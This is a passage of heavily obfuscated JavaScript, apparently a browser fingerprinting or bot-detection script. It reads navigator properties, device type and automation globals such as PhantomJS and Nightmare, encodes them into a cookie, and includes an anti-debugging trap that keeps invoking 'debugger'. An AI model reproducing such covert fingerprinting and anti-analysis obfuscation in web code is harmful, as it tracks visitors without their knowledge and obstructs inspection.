_0x540c60(_0x4c6aa6,_0x42079a){return _0x4c6aa6<_0x42079a;},'\x41\x47\x58':function _0x500148(_0x370e72,_0x3d1656){return _0x370e72+_0x3d1656;},'\x49\x6a\x79':function _0x2c091f(_0x1f5980){return _0x1f5980();}};var _0x3af5d7=_0x0eb8('0x34', '\x43\x45\x64\x55')[_0x0eb8('0x35', '\x6b\x6e\x4c\x57')]('\x7c'),_0x21a825=0x0;while(!![]){switch(_0x3af5d7[_0x21a825++]){case'\x30':for(var _0x3e9be4=0x0;_0x142a9c[_0x0eb8('0x36', '\x79\x5b\x56\x4e')](_0x3e9be4,_0x90cf2d[_0x0eb8('0x37', '\x78\x26\x6a\x38')]);_0x3e9be4++){var _0x16e200=_0x90cf2d[_0x3e9be4][_0x0eb8('0x38', '\x74\x71\x70\x6b')](0x0,_0x90cf2d[_0x3e9be4][_0x0eb8('0x39', '\x69\x7a\x6c\x4a')]('\x3d'));var _0x148025=_0x90cf2d[_0x3e9be4][_0x0eb8('0x3a', '\x76\x34\x6b\x4b')](_0x142a9c[_0x0eb8('0x3b', '\x47\x51\x6e\x75')](_0x90cf2d[_0x3e9be4][_0x0eb8('0x3c', '\x56\x29\x48\x34')]('\x3d'),0x1),_0x90cf2d[_0x3e9be4][_0x0eb8('0x3d', '\x74\x28\x28\x71')]);if(_0x4d61d6[_0x0eb8('0x3e', '\x4c\x71\x69\x21')](_0x16e200)){_0x5eec6e[_0x5eec6e[_0x0eb8('0x3f', '\x77\x43\x38\x45')]]=_0x148025;}}continue;case'\x31':_0x142a9c[_0x0eb8('0x40', '\x68\x64\x39\x21')](_0x5817f9);continue;case'\x32':var _0x4d61d6=new _0x1a51dc[_0x0eb8('0x41', '\x31\x70\x76\x5e')](_0x0eb8('0x42', '\x61\x7a\x53\x50'));continue;case'\x33':var _0x90cf2d=_0x823e1d[_0x0eb8('0x43', '\x78\x6b\x64\x7a')][_0x0eb8('0x44', '\x38\x49\x44\x5d')]('\x3b');continue;case'\x34':var _0x5eec6e=new _0x1a51dc[_0x0eb8('0x45', '\x50\x5a\x28\x49')]();continue;case'\x35':return _0x5eec6e;continue;}break;}}function _0x37418e(_0x2db015){var _0x150616={'\x78\x54\x4c':function _0x35da66(_0x55c42a,_0x29d7a4){return _0x55c42a(_0x29d7a4);},'\x48\x55\x67':function _0x3e18b4(_0x10332c,_0x3a1d17){return _0x10332c+_0x3a1d17;},'\x63\x66\x47':function _0x309d5b(_0x349f91,_0x197935){return _0x349f91+_0x197935;},'\x48\x6a\x58':function _0x534d42(_0x563e3a,_0x51fc65,_0x45857f){return _0x563e3a(_0x51fc65,_0x45857f);},'\x52\x45\x6d':function _0x3ea43e(_0x39101b,_0xab6acb){return _0x39101b-_0xab6acb;},'\x53\x78\x56':function _0x49e831(_0x41adef){return _0x41adef();},'\x44\x54\x67':function _0x1d893e(_0x49f79a,_0x471c8a){return _0x49f79a(_0x471c8a);},'\x44\x48\x58':function _0x36e63f(_0x21624e,_0x357b6a,_0x49fb0e,_0x257bd2){return _0x21624e(_0x357b6a,_0x49fb0e,_0x257bd2);},'\x6e\x7a\x6d':function _0x28033e(_0x52dd14,_0x3214d2){return _0x52dd14<_0x3214d2;},'\x69\x54\x4c':function _0x221122(_0x2fc995,_0x581677){return _0x2fc995(_0x581677);},'\x61\x4a\x72':function _0x2e61a0(_0x1cc3b7,_0xce617b){return _0x1cc3b7%_0xce617b;}};var _0x312212=_0x0eb8('0x46', '\x33\x38\x28\x37')[_0x0eb8('0x47', '\x5b\x6a\x39\x71')]('\x7c'),_0x530f43=0x0;while(!![]){switch(_0x312212[_0x530f43++]){case'\x30':_0x31ac32=_0x150616[_0x0eb8('0x48', '\x33\x38\x28\x37')](btoa,_0x150616[_0x0eb8('0x49', '\x6c\x43\x26\x79')](_0x150616[_0x0eb8('0x4a', '\x45\x24\x32\x44')](_0x150616[_0x0eb8('0x4b', '\x74\x28\x28\x71')](_0x150616[_0x0eb8('0x4c', '\x69\x5b\x50\x48')](_0x150616[_0x0eb8('0x4d', '\x45\x6f\x23\x58')](_0x0eb8,_0x150616[_0x0eb8('0x4e', '\x63\x30\x68\x54')](_0xeb80[_0x0eb8('0x4f', '\x69\x7a\x6c\x4a')],0x1),_0xafaa4b[_0x0eb8('0x50', '\x33\x38\x28\x37')](0x0,0x5)),_0x0eb8('0x51', '\x38\x35\x32\x6e')),_0x20744f),_0x0eb8('0x52', '\x61\x7a\x53\x50')),_0x5f005a));continue;case'\x31':var _0x5c4477=new _0x1a51dc[_0x0eb8('0x53', '\x37\x68\x56\x56')](_0x3a6777[_0x0eb8('0x54', '\x43\x45\x64\x55')]);continue;case'\x32':_0x150616[_0x0eb8('0x55', '\x78\x6b\x64\x7a')](_0x5817f9);continue;case'\x33':var _0x20744f=_0x5c4477[_0x0eb8('0x56', '\x33\x38\x28\x37')]();continue;case'\x34':_0xeb80[_0x0eb8('0x57', '\x64\x5a\x6a\x50')](_0x150616[_0x0eb8('0x58', '\x4a\x4b\x79\x72')](btoa,_0x2db015));continue;case'\x35':var _0xc50193='\x4e\x01\xf4\xdb\xc6\xc8\x66\x9a';var _0x23e3cf=0x6;while(--_0x23e3cf){_0xc50193=_0xc50193['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc50193[0x0];}var _0x562f25=_0xc50193;var _0xe39135=_0xc50193['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xe39135){_0x562f25=_0x562f25['\x73\x75\x62\x73\x74\x72'](0x1)+_0x562f25[0x0];}var _0x86b1a0='\xc8\x14\xa1\x76\x93\x0d\xe3\x5e';var _0xad89e1=0x3;while(--_0xad89e1){_0x86b1a0=_0x86b1a0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x86b1a0[0x0];}var _0xf024b8=_0x86b1a0;var _0x50b6d0=_0x86b1a0['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x50b6d0){_0xf024b8=_0xf024b8['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf024b8[0x0];}var _0xafaa4b=_0x0eb8('0x5a', '\x33\x20\xf1\x09\x30\x0a\x22\x4a');continue;case'\x36':_0x150616[_0x0eb8('0x5b', '\x79\x5b\x56\x4e')](_0x57b098,_0x0eb8('0x5c', '\x5b\x6a\x39\x71'),_0x31ac32,0x14);continue;case'\x37':_0x150616[_0x0eb8('0x5d', '\x6a\x50\x59\x77')](_0x5817f9);continue;case'\x38':for(var _0x44b153=0x0;_0x150616[_0x0eb8('0x5e', '\x69\x7a\x6c\x4a')](_0x44b153,_0x3a6777[_0x0eb8('0x5f', '\x45\x6f\x23\x58')]);_0x44b153++){_0x5c4477[_0x44b153]=_0x150616[_0x0eb8('0x60', '\x66\x63\x7a\x73')](_0x52af2a,_0x150616[_0x0eb8('0x61', '\x6b\x6e\x4c\x57')](_0x2db015,_0x3a6777[_0x44b153]));}continue;case'\x39':var _0x5f005a='';continue;case'\x31\x30':for(var _0x44b153=0x0;_0x150616[_0x0eb8('0x62', '\x56\x49\x6e\x64')](_0x44b153,_0xafaa4b[_0x0eb8('0x5f', '\x45\x6f\x23\x58')]);_0x44b153++){_0x5f005a+=_0x150616[_0x0eb8('0x63', '\x63\x30\x68\x54')](_0xafaa4b[_0x0eb8('0x64', '\x24\x50\x40\x25')](_0x44b153),_0x20744f[_0x0eb8('0x65', '\x68\x64\x39\x21')](_0x150616[_0x0eb8('0x66', '\x70\x51\x44\x25')](_0x44b153,_0x20744f[_0x0eb8('0x67', '\x4a\x4b\x79\x72')])))[_0x0eb8('0x68', '\x33\x38\x28\x37')](0x10);}continue;case'\x31\x31':_0xeb80[_0x0eb8('0x69', '\x78\x26\x6a\x38')]();continue;case'\x31\x32':var _0x3a6777=_0x150616[_0x0eb8('0x6a', '\x38\x35\x32\x6e')](_0x3ce04c);continue;case'\x31\x33':var _0x31ac32;continue;}break;}}function _0x52af2a(_0x2a768a){var _0x4f042a=0x0;for(var _0x1d7004=0x0;_0x53c4ab[_0x0eb8('0x6b', '\x24\x50\x40\x25')](_0x1d7004,_0x2a768a[_0x0eb8('0x6c', '\x58\x65\x25\x73')]);_0x1d7004++){_0x4f042a+=_0x2a768a[_0x0eb8('0x65', '\x68\x64\x39\x21')](_0x1d7004);}_0x53c4ab[_0x0eb8('0x6d', '\x63\x30\x68\x54')](_0x5817f9);return _0x4f042a;}function _0x57b098(_0x5cddb4,_0x28b936,_0x1d7fdb){var _0x3d7caf={'\x69\x63\x48':function _0x27a111(_0x11b379,_0xc5fd){return _0x11b379<_0xc5fd;},'\x54\x46\x6f':function _0x4280c6(_0x248557,_0x512a04){return _0x248557+_0x512a04;},'\x51\x41\x6e':function _0x22ea6f(_0x2a204d,_0x1affd2){return _0x2a204d+_0x1affd2;},'\x6d\x50\x71':function _0x622e45(_0x296866,_0x139757){return _0x296866+_0x139757;},'\x79\x4a\x79':function _0x57afd0(_0x5ca98e,_0x1c345e){return _0x5ca98e+_0x1c345e;},'\x46\x66\x42':function _0x52ff56(_0x3fd47f,_0x26de2e){return _0x3fd47f*_0x26de2e;}};var _0x3c6aa6=_0x0eb8('0x6e', '\x50\x5a\x28\x49')[_0x0eb8('0x6f', '\x43\x45\x64\x55')]('\x7c'),_0xf472dd=0x0;while(!![]){switch(_0x3c6aa6[_0xf472dd++]){case'\x30':for(var _0x2f383f=0x4;_0x3d7caf[_0x0eb8('0x70', '\x74\x28\x28\x71')](_0x2f383f,_0x5cb7c[_0x0eb8('0xd', '\x6b\x34\x6c\x77')]);_0x2f383f++){_0x5373f0+=_0x5cb7c[_0x2f383f];}continue;case'\x31':var _0x5cb7c=_0x0eb8('0x71', '\x50\x5a\x28\x49');continue;case'\x32':var _0x197df3='';continue;case'\x33':_0x823e1d[_0x0eb8('0x72', '\x47\x51\x6e\x75')]=_0x3d7caf[_0x0eb8('0x73', '\x69\x7a\x6c\x4a')](_0x3d7caf[_0x0eb8('0x74', '\x6c\x75\x5d\x33')](_0x3d7caf[_0x0eb8('0x75', '\x6a\x50\x59\x77')](_0x3d7caf[_0x0eb8('0x76', '\x50\x5a\x28\x49')](_0x5cddb4,'\x3d'),_0x28b936),_0x55cabd),_0x0eb8('0x77', '\x73\x57\x57\x66'));continue;case'\x34':var _0x55cabd='';continue;case'\x35':var _0x5373f0='';continue;case'\x36':if(_0x1d7fdb){var _0x1aa72a=new _0x1a51dc[_0x0eb8('0x78', '\x38\x35\x32\x6e')]();_0x1aa72a[_0x0eb8('0x79', '\x70\x67\x50\x31')](_0x3d7caf[_0x0eb8('0x7a', '\x79\x5b\x56\x4e')](_0x1aa72a[_0x0eb8('0x7b', '\x74\x71\x70\x6b')](),_0x3d7caf[_0x0eb8('0x7c', '\x4a\x4b\x79\x72')](_0x1d7fdb,0x3e8)));var _0x55cabd=_0x3d7caf[_0x0eb8('0x7d', '\x76\x34\x6b\x4b')](_0x0eb8('0x7e', '\x73\x57\x57\x66'),_0x1aa72a[_0x0eb8('0x7f', '\x24\x50\x40\x25')]());}continue;case'\x37':for(var _0x467b5c=0x0;_0x3d7caf[_0x0eb8('0x80', '\x77\x43\x38\x45')](_0x467b5c,0x4);_0x467b5c++){_0x197df3+=_0x5cb7c[_0x467b5c];}continue;}break;}}function _0xd6f994(){function _0x28e06d(_0x59b74f){if(_0x53c4ab[_0x0eb8('0x81', '\x64\x5a\x6a\x50')](_0x53c4ab[_0x0eb8('0x82', '\x6a\x50\x59\x77')]('',_0x53c4ab[_0x0eb8('0x83', '\x66\x63\x7a\x73')](_0x59b74f,_0x59b74f))[_0x0eb8('0x84', '\x64\x6d\x5e\x43')],0x1)||_0x53c4ab[_0x0eb8('0x85', '\x68\x64\x39\x21')](_0x53c4ab[_0x0eb8('0x86', '\x53\x61\x25\x31')](_0x59b74f,0x14),0x0)){(function(){}[_0x0eb8('0x87', '\x74\x71\x70\x6b')](_0x0eb8('0x88', '\x58\x65\x25\x73'))());}else{(function(){}[_0x0eb8('0x89', '\x61\x7a\x53\x50')](_0x0eb8('0x8a', '\x79\x5b\x56\x4e'))());}return _0x53c4ab[_0x0eb8('0x8b', '\x53\x61\x25\x31')](_0x28e06d,++_0x59b74f);}try{return _0x53c4ab[_0x0eb8('0x8c', '\x77\x43\x38\x45')](_0x28e06d,0x0);}catch(_0x278711){}};function _0x5817f9(){if(_0x53c4ab[_0x0eb8('0x8d', '\x23\x47\x6c\x75')](_0x53c4ab[_0x0eb8('0x8e', '\x77\x43\x38\x45')](new _0x1a51dc[_0x0eb8('0x8f', '\x6b\x34\x6c\x77')]()[_0x0eb8('0x90', '\x38\x35\x32\x6e')](),_0x3aed60),0x1f4)){_0x53c4ab[_0x0eb8('0x91', '\x4b\x5a\x4b\x5a')](_0xd6f994);}}function _0x235ef3(_0x42d59b){var _0x3f4e08={'\x63\x63\x5a':function _0x318fcb(_0x542e2f,_0x51f59e){return _0x542e2f<_0x51f59e;},'\x67\x6e\x66':function _0x4fee8a(_0x157b4d,_0x3b7672){return _0x157b4d!==_0x3b7672;},'\x76\x4e\x43':function _0x5b1610(_0x5716fc){return _0x5716fc();},'\x74\x4e\x58':function _0x55074f(_0x414651,_0x73c0f3){return _0x414651(_0x73c0f3);},'\x5a\x6b\x52':function _0xdd4ac8(_0x5cf83a,_0x3e8e6c){return _0x5cf83a+_0x3e8e6c;},'\x6a\x56\x43':function _0x214a46(_0x2a44e1,_0x38ec7b){return _0x2a44e1(_0x38ec7b);},'\x6e\x70\x74':function _0x4043dd(_0x382ed2,_0x411197){return _0x382ed2+_0x411197;},'\x4d\x4a\x67':function _0x57d991(_0x4bd104,_0x64b3b9){return _0x4bd104===_0x64b3b9;},'\x46\x45\x59':function _0x2b306d(_0xb8c496,_0x3814c5){return _0xb8c496(_0x3814c5);},'\x61\x4d\x6d':function _0x2e47a1(_0x745195,_0x377476){return _0x745195+_0x377476;},'\x56\x66\x71':function _0x452871(_0x22fad7,_0x20bb92){return _0x22fad7(_0x20bb92);},'\x6f\x50\x66':function _0x15cdff(_0x29fc59,_0x37b2bd){return _0x29fc59(_0x37b2bd);},'\x43\x67\x56':function _0xa70c5f(_0x44358e,_0x2c5a27){return _0x44358e==_0x2c5a27;},'\x58\x4a\x6c':function _0x58be1f(_0x3913e4,_0x54c31e){return _0x3913e4==_0x54c31e;},'\x74\x72\x69':function _0x1fe1f0(_0x5dd7f3,_0x1fef32){return _0x5dd7f3(_0x1fef32);},'\x63\x70\x52':function _0x865fe9(_0x249d8f,_0x23123e){return _0x249d8f===_0x23123e;},'\x73\x6e\x79':function _0x514e7b(_0x4970fb,_0x193d65){return _0x4970fb===_0x193d65;},'\x76\x6c\x79':function _0x62e102(_0x459b24,_0x387138){return _0x459b24>_0x387138;},'\x6a\x64\x58':function _0x4a0ed6(_0x174ffd,_0x2c59b4){return _0x174ffd(_0x2c59b4);},'\x6e\x51\x73':function _0x1c48e6(_0x51c0c6,_0x5b31b3){return _0x51c0c6+_0x5b31b3;},'\x51\x69\x4f':function _0x661a0e(_0x5ca1e7){return _0x5ca1e7();}};var _0x4e7435=_0x0eb8('0x92', '\x64\x5a\x6a\x50')[_0x0eb8('0x10', '\x54\x48\x32\x5b')]('\x7c'),_0x13cedc=0x0;while(!![]){switch(_0x4e7435[_0x13cedc++]){case'\x30':var _0x143bfa=_0x42294f[_0x0eb8('0x93', '\x6b\x34\x6c\x77')](0x4);continue;case'\x31':var _0x42294f=_0x0eb8('0x94', '\x74\x28\x28\x71');continue;case'\x32':var _0x3917a3='';continue;case'\x33':for(var _0x1d7dd1=0x0;_0x3f4e08[_0x0eb8('0x95', '\x70\x67\x50\x31')](_0x1d7dd1,_0x42d59b[_0x0eb8('0x96', '\x61\x7a\x53\x50')]);_0x1d7dd1++){var _0x77d622=_0x42d59b[_0x1d7dd1][0x0];var _0x3bf65d=_0x42d59b[_0x1d7dd1][0x2];switch(_0x42d59b[_0x1d7dd1][0x1]){case _0x0eb8('0x97', '\x64\x5a\x6a\x50'):try{if(_0x3f4e08[_0x0eb8('0x98', '\x6b\x6e\x4c\x57')](typeof _0x3f4e08[_0x0eb8('0x99', '\x31\x26\x38\x79')](_0x3bf65d),_0x0eb8('0x9a', '\x24\x50\x40\x25'))){_0x6a333f[_0x6a333f[_0x0eb8('0x9b', '\x43\x4b\x6a\x4c')]]=_0x3f4e08[_0x0eb8('0x9c', '\x6b\x34\x6c\x77')](_0x307c55,_0x3f4e08[_0x0eb8('0x9d', '\x63\x30\x68\x54')](_0x77d622,_0x0eb8('0x9e', '\x6c\x75\x5d\x33')));}else{_0x6a333f[_0x6a333f[_0x0eb8('0x54', '\x43\x45\x64\x55')]]=_0x3f4e08[_0x0eb8('0x9f', '\x6c\x75\x5d\x33')](_0x307c55,_0x3f4e08[_0x0eb8('0xa0', '\x56\x29\x48\x34')](_0x77d622,_0x0eb8('0xa1', '\x6a\x50\x59\x77')));}}catch(_0xa52a11){_0x6a333f[_0x6a333f[_0x0eb8('0xa2', '\x38\x35\x32\x6e')]]=_0x307c55(_0x3f4e08[_0x0eb8('0xa3', '\x56\x49\x6e\x64')](_0x77d622,_0x0eb8('0xa4', '\x45\x5d\x29\x24')));}break;case _0x0eb8('0xa5', '\x43\x45\x64\x55'):try{try{_0x3917a3=_0x3f4e08[_0x0eb8('0xa6', '\x78\x6b\x64\x7a')](_0x3bf65d);if(_0x3f4e08[_0x0eb8('0xa7', '\x47\x51\x6e\x75')](typeof _0x3917a3,_0x0eb8('0xa8', '\x6b\x6e\x4c\x57'))){_0x6a333f[_0x6a333f[_0x0eb8('0xa9', '\x6a\x50\x59\x77')]]=_0x3f4e08[_0x0eb8('0xaa', '\x38\x35\x32\x6e')](_0x307c55,_0x3f4e08[_0x0eb8('0xab', '\x38\x49\x44\x5d')](_0x77d622,_0x0eb8('0xac', '\x63\x30\x68\x54')));}else if(_0x3f4e08[_0x0eb8('0xad', '\x6c\x75\x5d\x33')](_0x3917a3,null)){_0x6a333f[_0x6a333f[_0x0eb8('0xae', '\x24\x50\x40\x25')]]=_0x3f4e08[_0x0eb8('0xaf', '\x78\x6b\x64\x7a')](_0x307c55,_0x3f4e08[_0x0eb8('0xb0', '\x77\x43\x38\x45')](_0x77d622,_0x0eb8('0xb1', '\x76\x34\x6b\x4b')));}else{_0x6a333f[_0x6a333f[_0x0eb8('0x6c', '\x58\x65\x25\x73')]]=_0x3f4e08[_0x0eb8('0xb2', '\x69\x7a\x6c\x4a')](_0x307c55,_0x3f4e08[_0x0eb8('0xb3', '\x69\x7a\x6c\x4a')](_0x3f4e08[_0x0eb8('0xb4', '\x53\x61\x25\x31')](_0x77d622,'\x3d'),_0x3917a3[_0x0eb8('0xb5', '\x4b\x5a\x4b\x5a')]()));}}catch(_0x47f315){_0x6a333f[_0x6a333f[_0x0eb8('0xb6', '\x45\x5d\x29\x24')]]=_0x3f4e08[_0x0eb8('0xb7', '\x33\x38\x28\x37')](_0x307c55,_0x77d622+_0x0eb8('0xb8', '\x56\x29\x48\x34'));break;}break;}catch(_0x3be61a){_0x6a333f[_0x6a333f[_0x0eb8('0x54', '\x43\x45\x64\x55')]]=_0x3f4e08[_0x0eb8('0xb9', '\x43\x4b\x6a\x4c')](_0x307c55,_0x3f4e08[_0x0eb8('0xba', '\x31\x26\x38\x79')](_0x3f4e08[_0x0eb8('0xbb', '\x68\x64\x39\x21')](_0x77d622,'\x3d'),_0x3be61a));}break;case _0x0eb8('0xbc', '\x45\x6f\x23\x58'):try{var _0x2efbc7=_0x0eb8('0xbd', '\x69\x5b\x50\x48')[_0x0eb8('0xbe', '\x74\x28\x28\x71')]('\x7c'),_0x205735=0x0;while(!![]){switch(_0x2efbc7[_0x205735++]){case'\x30':try{_0x18478f=_0x26d62b[_0x0eb8('0xbf', '\x63\x30\x68\x54')]('\x69');}catch(_0x5faf5d){_0x6a333f[_0x6a333f[_0x0eb8('0xc0', '\x23\x47\x6c\x75')]]=_0x3f4e08[_0x0eb8('0xc1', '\x45\x24\x32\x44')](_0x307c55,_0x0eb8('0xc2', '\x31\x70\x76\x5e'));break;}continue;case'\x31':try{var _0x38f3bf=_0x5dd377[_0x0eb8('0xc3', '\x78\x26\x6a\x38')][_0x0eb8('0x37', '\x78\x26\x6a\x38')];if(_0x3f4e08[_0x0eb8('0xc4', '\x64\x6d\x5e\x43')](_0x38f3bf,0x0)||_0x3f4e08[_0x0eb8('0xc5', '\x70\x67\x50\x31')](_0x38f3bf,null)){_0x6a333f[_0x6a333f[_0x0eb8('0xc6', '\x69\x5b\x50\x48')]]=_0x3f4e08[_0x0eb8('0xc7', '\x70\x51\x44\x25')](_0x307c55,_0x0eb8('0xc8', '\x31\x26\x38\x79'));break;}}catch(_0x4b9c97){_0x6a333f[_0x6a333f[_0x0eb8('0xd', '\x6b\x34\x6c\x77')]]=_0x3f4e08[_0x0eb8('0xc7', '\x70\x51\x44\x25')](_0x307c55,_0x0eb8('0xc9', '\x45\x5d\x29\x24'));break;}continue;case'\x32':for(var _0x18478f=0x0;_0x3f4e08[_0x0eb8('0xca', '\x58\x65\x25\x73')](_0x18478f,_0x26d62b[_0x0eb8('0x54', '\x43\x45\x64\x55')]);_0x18478f++){_0x6a333f[_0x6a333f[_0x0eb8('0xcb', '\x66\x63\x7a\x73')]]=_0x3f4e08[_0x0eb8('0xcc', '\x54\x48\x32\x5b')](_0x307c55,_0x3f4e08[_0x0eb8('0xcd', '\x56\x49\x6e\x64')](_0x0eb8('0xce', '\x4d\x54\x57\x77'),_0x26d62b[_0x18478f]));}continue;case'\x33':for(var _0x18478f=0x0;_0x3f4e08[_0x0eb8('0xcf', '\x68\x64\x39\x21')](_0x18478f,_0x5dd377[_0x0eb8('0xd0', '\x69\x7a\x6c\x4a')][_0x0eb8('0xae', '\x24\x50\x40\x25')]);_0x18478f++){var _0x5dd6a7=_0x0eb8('0xd1', '\x4d\x54\x57\x77')[_0x0eb8('0xd2', '\x78\x26\x6a\x38')]('\x7c'),_0x3191d5=0x0;while(!![]){switch(_0x5dd6a7[_0x3191d5++]){case'\x30':if(_0x3f4e08[_0x0eb8('0xd3', '\x4a\x4b\x79\x72')](_0x26d62b[_0x0eb8('0xd4', '\x54\x48\x32\x5b')](_0x5c7314),0x0)){_0x26d62b[_0x0eb8('0xd5', '\x56\x29\x48\x34')](_0x5c7314);}continue;case'\x31':if(_0x3f4e08[_0x0eb8('0xd6', '\x76\x34\x6b\x4b')](typeof _0x5dd377[_0x0eb8('0xd7', '\x70\x67\x50\x31')][_0x18478f],_0x0eb8('0xd8', '\x63\x30\x68\x54'))){_0x6a333f[_0x6a333f[_0x0eb8('0xd9', '\x78\x6b\x64\x7a')]]=_0x3f4e08[_0x0eb8('0xda', '\x6b\x34\x6c\x77')](_0x307c55,_0x0eb8('0xdb', '\x23\x47\x6c\x75'));break;}continue;case'\x32':var _0x5c7314=_0x0eb8('0xdc', '\x66\x63\x7a\x73');continue;case'\x33':var _0x2a8af2=_0x5dd377[_0x0eb8('0xdd', '\x66\x63\x7a\x73')][_0x18478f][_0x0eb8('0xde', '\x68\x64\x39\x21')];continue;case'\x34':if(_0x3f4e08[_0x0eb8('0xdf', '\x56\x49\x6e\x64')](typeof _0x2a8af2,_0x0eb8('0xe0', '\x70\x67\x50\x31'))){_0x5c7314=_0x0eb8('0xe1', '\x43\x45\x64\x55');}else if(_0x3f4e08[_0x0eb8('0xe2', '\x45\x24\x32\x44')](_0x2a8af2[_0x0eb8('0xe3', '\x50\x5a\x28\x49')]('\x2e')[_0x0eb8('0xe4', '\x31\x70\x76\x5e')],0x1)){_0x5c7314=_0x2a8af2[_0x0eb8('0xe5', '\x4c\x71\x69\x21')]('\x2e')[_0x0eb8('0xe6', '\x6b\x6e\x4c\x57')]();}continue;}break;}}continue;case'\x34':var _0x26d62b=[];continue;}break;}}catch(_0x31605c){_0x6a333f[_0x6a333f[_0x0eb8('0xb6', '\x45\x5d\x29\x24')]]=_0x3f4e08[_0x0eb8('0xe7', '\x45\x5d\x29\x24')](_0x307c55,_0x3f4e08[_0x0eb8('0xe8', '\x4b\x5a\x4b\x5a')](_0x0eb8('0xe9', '\x69\x5b\x50\x48'),_0x31605c));}break;case _0x0eb8('0xea', '\x50\x5a\x28\x49'):if(_0x3f4e08[_0x0eb8('0xeb', '\x6c\x43\x26\x79')](_0x77d622,_0x0eb8('0xec', '\x66\x63\x7a\x73'))){try{var _0x4da2d4='';var _0x5b9d31=navigator[_0x0eb8('0xed', '\x64\x5a\x6a\x50')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0eb8('0xee', '\x70\x51\x44\x25')](_0x5b9d31)){_0x4da2d4=_0x0eb8('0xef', '\x74\x71\x70\x6b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0eb8('0xf0', '\x64\x5a\x6a\x50')](_0x5b9d31)){_0x4da2d4=_0x0eb8('0xf1', '\x4c\x71\x69\x21');}else{_0x4da2d4=_0x0eb8('0xf2', '\x61\x7a\x53\x50');}_0x6a333f[_0x6a333f[_0x0eb8('0xf3', '\x6b\x6e\x4c\x57')]]=_0x3f4e08[_0x0eb8('0xf4', '\x45\x6f\x23\x58')](_0x307c55,_0x3f4e08[_0x0eb8('0xf5', '\x77\x43\x38\x45')](_0x3f4e08[_0x0eb8('0xf6', '\x4b\x5a\x4b\x5a')](_0x77d622,'\x3d'),_0x4da2d4));}catch(_0x1d4ab8){_0x6a333f[_0x6a333f[_0x0eb8('0x9b', '\x43\x4b\x6a\x4c')]]=_0x3f4e08[_0x0eb8('0xf7', '\x73\x57\x57\x66')](_0x307c55,_0x3f4e08[_0x0eb8('0xf8', '\x73\x57\x57\x66')](_0x3f4e08[_0x0eb8('0xf9', '\x56\x29\x48\x34')](_0x77d622,_0x0eb8('0xfa', '\x76\x34\x6b\x4b')),_0x1d4ab8[_0x0eb8('0xfb', '\x6b\x34\x6c\x77')]()));}}break;}_0x3f4e08[_0x0eb8('0xfc', '\x58\x65\x25\x73')](_0x5817f9);}continue;case'\x34':return _0x6a333f[_0x0eb8('0xfd', '\x4d\x54\x57\x77')]();continue;case'\x35':var _0x6a333f=new Array();continue;case'\x36':var _0x4923ac=_0x42294f[_0x0eb8('0xfe', '\x64\x6d\x5e\x43')](0x0,0x4);continue;}break;}}var _0x47f278=[[_0x0eb8('0xff', '\x33\x38\x28\x37'),_0x0eb8('0x100', '\x38\x35\x32\x6e'),function(){return navigator;}],[_0x0eb8('0x101', '\x43\x4b\x6a\x4c'),_0x0eb8('0x102', '\x5b\x6a\x39\x71'),function(){return navigator[_0x0eb8('0x103', '\x37\x68\x56\x56')];}],[_0x0eb8('0x104', '\x63\x30\x68\x54'),_0x0eb8('0x105', '\x56\x29\x48\x34'),function(){return navigator[_0x0eb8('0x106', '\x53\x61\x25\x31')];}],[_0x0eb8('0x107', '\x63\x30\x68\x54'),_0x0eb8('0x108', '\x70\x67\x50\x31'),function(){return _0x53c4ab[_0x0eb8('0x109', '\x54\x48\x32\x5b')](navigator[_0x0eb8('0x10a', '\x77\x43\x38\x45')][_0x0eb8('0x10b', '\x70\x51\x44\x25')],0x0);}],[_0x0eb8('0x10c', '\x38\x35\x32\x6e'),_0x0eb8('0x10d', '\x4b\x5a\x4b\x5a'),function(){return navigator[_0x0eb8('0x10e', '\x6c\x43\x26\x79')];}],[_0x0eb8('0x10f', '\x54\x48\x32\x5b'),_0x0eb8('0x110', '\x38\x49\x44\x5d'),function(){return navigator[_0x0eb8('0x111', '\x6b\x6e\x4c\x57')];}],[_0x0eb8('0x112', '\x70\x67\x50\x31'),_0x0eb8('0x113', '\x38\x49\x44\x5d'),function(){}],[_0x0eb8('0x114', '\x43\x4b\x6a\x4c'),_0x0eb8('0x115', '\x5b\x6a\x39\x71'),function(){var _0x24a947=ActiveXObject;return _0x24a947;}],[_0x0eb8('0x116', '\x4a\x4b\x79\x72'),_0x0eb8('0x117', '\x68\x64\x39\x21'),function(){var _0x5dceec=webkitURL;return _0x5dceec;}],[_0x0eb8('0x118', '\x64\x6d\x5e\x43'),_0x0eb8('0x119', '\x31\x26\x38\x79'),function(){var _0x45c0d7=_phantom;return _0x45c0d7;}],[_0x0eb8('0x11a', '\x45\x5d\x29\x24'),_0x0eb8('0x100', '\x38\x35\x32\x6e'),function(){var _0x31b190=callPhantom;return _0x31b190;}],[_0x0eb8('0x11b', '\x77\x43\x38\x45'),_0x0eb8('0x11c', '\x45\x24\x32\x44'),function(){var _0x164074=chrome;return _0x164074;}],[_0x0eb8('0x11d', '\x70\x51\x44\x25'),_0x0eb8('0x11e', '\x45\x5d\x29\x24'),function(){var _0x1b6c61=yandex;return _0x1b6c61;}],[_0x0eb8('0x11f', '\x61\x7a\x53\x50'),_0x0eb8('0x120', '\x53\x61\x25\x31'),function(){var _0xc69711=opera;return _0xc69711;}],[_0x0eb8('0x121', '\x45\x6f\x23\x58'),_0x0eb8('0x122', '\x4a\x4b\x79\x72'),function(){var _0x360cdf=opr;return _0x360cdf;}],[_0x0eb8('0x123', '\x53\x61\x25\x31'),_0x0eb8('0x124', '\x58\x65\x25\x73'),function(){var _0x57a8bd=safari;return _0x57a8bd;}],[_0x0eb8('0x125', '\x43\x4b\x6a\x4c'),_0x0eb8('0x124', '\x58\x65\x25\x73'),function(){var _0x56c120=awesomium;return _0x56c120;}],[_0x0eb8('0x126', '\x45\x24\x32\x44'),_0x0eb8('0x127', '\x48\x6e\x47\x6a'),function(){var _0x1bed4f=puffinDevice;return _0x1bed4f;}],[_0x0eb8('0x128', '\x79\x5b\x56\x4e'),_0x0eb8('0x11e', '\x45\x5d\x29\x24'),function(){var _0x2f6734=__nightmare;return _0x2f6734;}],[_0x0eb8('0x129', 